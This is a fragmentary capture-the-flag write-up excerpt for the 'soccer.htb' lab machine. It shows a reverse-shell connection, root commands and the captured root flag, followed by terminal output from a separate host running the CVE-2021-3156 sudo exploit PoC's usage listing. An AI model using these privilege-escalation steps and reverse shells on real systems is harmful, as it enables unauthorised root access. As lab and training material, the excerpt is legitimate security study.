 connect to [10.10.14.27] from soccer.htb [10.10.11.194] 41282
# ls
dstat_plugin.py
# whoami
whoami
root
# ls /root
ls /root
app  root.txt  run.sql  snap
# cat /root/root.txt
cat /root/root.txt
aebc6a3a49e677b4ae13b07337eef156
#
loem@ubuntu:~/Documents/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28